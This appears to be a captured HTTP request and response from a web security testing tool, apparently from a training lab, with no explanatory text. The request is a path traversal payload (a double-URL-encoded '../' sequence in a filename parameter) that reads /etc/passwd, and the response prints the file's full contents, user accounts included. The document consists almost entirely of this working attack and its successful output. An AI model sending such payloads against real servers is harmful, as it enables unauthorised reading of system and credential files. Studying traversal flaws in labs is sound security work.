 Request
Raw Params Headers Hex
GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
Host: hostname.abc
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=OsWMcTTxH2HULZw69HEGDu4jFvKISKZ9
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1121
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin